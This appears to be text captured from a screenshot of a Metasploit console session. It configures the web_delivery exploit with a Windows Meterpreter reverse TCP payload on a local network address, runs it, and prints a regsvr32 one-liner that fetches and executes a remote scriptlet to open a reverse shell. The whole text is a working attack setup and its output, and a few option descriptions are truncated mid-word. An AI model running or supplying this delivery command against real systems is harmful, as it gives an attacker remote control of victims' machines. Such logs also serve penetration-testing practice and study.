 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 192.168.2.148 yes The local host or network interface to listen on. This mus
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gene
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.148 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.148:4446
[*] Using URL: http://192.168.2.148:8080/ZTPzcY6J5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.2.148:8080/ZTPzcY6J5.sct scrobj.dll
msf6 exploit(multi/script/web_delivery) >